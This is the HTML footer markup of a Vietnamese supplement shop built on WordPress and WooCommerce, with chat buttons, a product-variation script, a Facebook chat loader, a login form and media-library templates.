<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-2115547210"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-2115547210"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-2115547210"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-2115547210"), turnstile.render("#cf-turnstile-woo-login-2115547210", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-2115547210">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="81fdacec9e" /><input type="hidden" name="_wp_http_referer" value="/ma_du_thuong/az1418586/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
